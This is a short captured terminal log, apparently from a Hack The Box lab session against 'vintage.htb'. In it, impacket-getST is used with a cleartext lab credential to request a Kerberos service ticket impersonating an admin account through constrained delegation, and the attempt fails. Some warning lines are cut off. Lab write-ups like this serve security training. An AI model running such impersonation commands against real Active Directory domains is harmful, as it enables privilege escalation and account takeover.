 ┌──(kalin㉿kali)-[~/Vintage/kerbrute/dist]
└─$ impacket-getST -spn cifs/vintage.htb -impersonate L.BIANCHI_ADM -dc-ip 10.10.11.45 vintage.htb/C.Neri_adm:Uncr4ck4bl3P4ssW0rd0312
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating L.BIANCHI_ADM
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for
me.now(datetime.UTC).
now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for
me.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
[-] Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Probably user C.Neri_adm does not have constrained delegation permisions or impersonated user does not exist